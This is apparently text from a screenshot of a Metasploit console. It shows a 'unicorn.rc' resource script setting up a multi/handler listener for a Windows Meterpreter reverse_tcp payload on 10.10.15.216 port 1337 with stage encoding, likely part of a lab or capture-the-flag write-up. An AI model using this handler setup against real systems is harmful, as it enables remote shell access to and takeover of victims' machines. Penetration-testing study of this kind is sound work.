 [*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.15.216
LHOST => 10.10.15.216
resource (unicorn.rc)> set LPORT 1337
LPORT => 1337
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.15.216:1337
msf exploit(multi/handler) >